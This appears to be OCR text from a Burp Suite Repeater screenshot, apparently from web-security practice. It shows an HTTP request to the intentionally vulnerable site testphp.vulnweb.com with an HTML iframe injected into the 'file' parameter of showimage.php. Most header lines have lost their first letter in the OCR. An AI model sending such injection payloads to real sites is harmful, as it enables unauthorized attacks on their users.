 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
ET /showimage.php?file=<iframe src="https://www.w3schools.com"></iframe> HTTP/1.1
ost: testphp.vulnweb.com
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
afari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
-exchange;v=b3;q=0.9
ccept-Encoding: gzip, deflate
ccept-Language: en-US,en;q=0.9
onnection: close